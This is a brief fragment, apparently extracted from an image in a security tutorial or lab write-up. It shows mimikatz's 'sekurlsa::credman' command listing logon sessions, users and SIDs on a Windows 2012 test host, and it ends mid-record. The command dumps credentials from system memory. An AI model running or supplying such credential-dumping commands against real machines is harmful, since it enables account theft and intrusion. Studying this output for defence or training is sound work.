 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # sekurlsa::credman
Authentication Id : 0 ; 188394 (00000000:0002dfea)
Session           : Interactive from 1
User Name         : 11632
Domain            : WIN-2012-1
Logon Server      : WIN-2012-1
Logon Time        : 2019/5/13 17:18:29
SID               : S-1-5-21-1985631481-3226550608-1241235839-1001
        credman :
Authentication Id : 0 ; 64728 (00000000:0000fcd8)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2019/5/13 17:17:54
SID               : S-1-5-90-1
        credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN-2012-1$
Domain            : LZ1Y